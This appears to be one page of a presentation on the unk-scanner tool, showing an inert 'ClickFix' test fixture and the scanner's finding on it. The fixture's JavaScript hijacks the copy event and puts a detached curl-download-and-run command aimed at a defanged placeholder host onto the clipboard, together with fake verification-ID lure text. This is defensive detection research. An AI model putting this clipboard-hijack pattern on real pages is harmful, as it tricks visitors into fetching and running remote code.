 UNK_DeadDrop · Part 13 of 17
What 2.8 Million
Files Revealed
About
unk-scanner
krasforge.github.io/UNK_DeadDrop
Four ordinary signals, one error
The inert ClickFix baseline fixture, with the four indicators the scanner linked through the command builder, and the finding it reported.
c0-baseline.js
inert test fixture, placeholder values
4 function detach(command) {
5 return `nohup bash -c "${command}" >/dev/null 2>&1 &`;
detached-exec
6 }
7 function buildCommand(origin, nonce) {
8 return detach(`curl -ks ${origin}/demo -o /tmp/demo && bash /tmp/demo`) + `# Verification ID ${nonce}`;
download-cradle,
verification-lure-text
9 }
10 const session = { nonce: 'VERIFY-0000' };
11 document.addEventListener('copy', event => {
copy-event-override
12 event.preventDefault();
13 event.clipboardData.setData('text/plain', buildCommand('https://example[.]invalid', session.nonce));
14 });
unk-scanner finding (frozen engine)
clickfix-clipboard-command error line 13
indicators: download-cradle, detached-exec, copy-event-override, verification-lure-text
nohup bash -c "curl -ks https://example[.]invalid/demo -o /tmp/demo && bash /tmp/demo" >/dev …
Each indicator alone is common: install pages pipe curl into a shell, documentation sites override copy. Source: the fixture and recorded result in the public unk-scanner repository (benchmark/bypass), 29
October 2026. Domain defanged.